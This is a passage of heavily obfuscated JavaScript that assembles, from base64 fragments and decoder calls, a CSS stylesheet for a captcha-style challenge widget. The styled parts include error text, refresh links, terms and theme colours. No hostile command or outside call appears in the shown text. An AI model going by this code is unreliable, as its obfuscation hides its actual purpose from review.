0b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x11